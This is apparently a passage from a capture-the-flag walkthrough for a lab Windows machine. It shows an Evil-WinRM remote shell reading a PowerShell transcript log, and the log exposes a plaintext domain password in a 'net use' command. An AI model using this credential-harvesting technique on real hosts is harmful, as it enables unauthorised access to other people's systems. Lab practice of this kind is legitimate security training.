 *Evil-WinRM* PS C:\PSTranscripts\20191203> type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Command start time: 20191203063455
**********************
PS>TerminatingError(): "System error."
>> CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Command start time: 20191203063455
**********************
PS>ParameterBinding(Out-String): name="InputObject"; value="PS megabank\ryan@RESOLUTE Documents> "
PS megabank\ryan@RESOLUTE Documents>
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Windows PowerShell transcript start
Start time: 20191203063515
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273